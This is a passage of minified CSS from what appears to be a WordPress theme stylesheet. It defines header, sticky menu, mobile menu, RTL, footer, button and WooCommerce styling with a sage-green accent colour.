#Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer{left:25px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer{left:125px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer{left:auto;right:5px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer{left:auto;right:125px}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:-90px}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 768px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:768px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 767px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #545454;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #8cb0a2;}.themebg, .pager .pages a:hover, .pager .pages a.active, .pager .pages span.page-numbers.current, .pager-single span:after, #comments .commentlist > li .reply a.comment-reply-link,.fixed-nav .arrow, #Filters .filters_wrapper ul li a:hover, #Filters .filters_wrapper ul li.current-cat a, .widget_categories ul, .Recent_posts ul li .desc:after, .Recent_posts ul li .photo .c,.widget_recent_entries ul li:after, .widget_product_categories ul, div.jp-interface, #Top_bar a#header_cart span,.widget_mfn_menu ul li a:hover, .widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a, .widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.testimonials_slider .slider_images, .testimonials_slider .slider_images a:after, .testimonials_slider .slider_images:before,.slider_pagination a.selected, .slider_pagination a.selected:after, .tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default, .tp-bullets.tp-thumbs .bullet.selected:after, .offer_thumb .slider_pagination a:before, .offer_thumb .slider_pagination a.selected:after,.style-simple .accordion .question:after, .style-simple .faq .question:after, .style-simple .icon_box .desc_wrapper h4:before,.style-simple #Filters .filters_wrapper ul li a:after, .style-simple .article_box .desc_wrapper p:after, .style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc, .portfolio_group.exposure .portfolio-item .desc-inner .line, .style-simple .zoom_box .desc .desc_txt,.woocommerce-account table.my_account_orders .order-number a, .woocommerce-MyAccount-navigation ul li.is-active a {background-color: #8cb0a2;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #8cb0a2;}a {color: #8cb0a2;}a:hover {color: #2275ac;}*::-moz-selection {background-color: #8cb0a2;}*::selection {background-color: #8cb0a2;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #444444; }h2, h2 a, h2 a:hover { color: #444444; }h3, h3 a, h3 a:hover { color: #444444; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #444444; }h5, h5 a, h5 a:hover { color: #444444; }h6, h6 a, h6 a:hover, a.content_link .title { color: #444444; }.dropcap, .highlight:not(.highlight_image) {background-color: #8cb0a2;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #8cb0a2;color: #fff;}.button-stroke a.button.button_theme:not(.action_button), .button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #8cb0a2;color: #8cb0a2 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #8cb0a2 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #8cb0a2; }a:hover.mfn-link { color: #8cb0a2;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #2275ac; }a.mfn-link-6:before {border-bottom-color: #2275ac;}.woocommerce a.button, .woocommerce .quantity input.plus, .woocommerce .quantity input.minus {background-color: #f7f7f7 !important;color: #747474 !important;}.woocommerce a.button_theme, .woocommerce a.checkout-button, .woocommerce button.button,.woocommerce .button.add_to_cart_button, .woocommerce .button.product_type_external,.woocommerce input[type="submit"], .woocommerce input[type="reset"], .woocommerce input[type="button"],.button-stroke .woocommerce a.checkout-button {background-color: #8cb0a2 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #8cb0a2;background: #8cb0a2;}.hr_zigzag i {color: #8cb0a2;} .highlight-left:after,.highlight-right:after {background: #8cb0a2;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #8cb0a2;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #8cb0a2; }#Top_bar .menu > li a:after { background: #8cb0a2; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #8cb0a2; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #8cb0a2;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #8cb0a2;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #8cb0a2;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #2991D6; }.overlay-menu-toggle {color: #8cb0a2 !important; background: transparent; }#Overlay {background: rgba(140, 176, 162, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #8cb0a2; background: transparent;}#Subheader .title{color: #888888;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(136, 136, 136, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #8cb0a2;}#Footer a:hover {color: #2275ac;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #8cb0a2;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #8cb0a2;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #8cb0a2;}#Sliding-top a:hover {color: #2275ac;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #8cb0a2;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #8cb0a2;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(140, 176, 162, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after, .masonry.tiles .post-item.no-img, .masonry.tiles .post-item.format-quote {background: #8cb0a2;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #8cb0a2;}.sliding_box .desc_wrapper {background: #8cb0a2;}.sliding_box .desc_wrapper:after {border-bottom-color: #8cb0a2;}.counter .icon_wrapper i {color: #8cb0a2;}.quick_fact .number-wrapper {color: #8cb0a2;}.progress_bars .bars_list li .bar .progress { background-color: #8cb0a2;}a:hover.icon_bar {color: #8cb0a2 !important;}a.content_link, a:hover.content_link {color: #8cb0a2;}a.content_link:before {border-bottom-color: #8cb0a2;}a.content_link:after {border-color: #8cb0a2;}.get_in_touch, .infobox {background-color: #8cb0a2;}.column_map .google-map-contact-wrapper .get_in_touch:after {border-top-color: #8cb0a2;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #8cb0a2;}.how_it_works .image .number { background: #8cb0a2;}.trailer_box .desc .subtitle {background-color: #8cb0a2;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #8cb0a2;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #8cb0a2;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #8cb0a2;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #8cb0a2;}.list_item.lists_1 .list_left {background-color: #8cb0a2;}.list_item .list_left {color: #8cb0a2;}.feature_list ul li .icon i { color: #8cb0a2;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #8cb0a2;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active 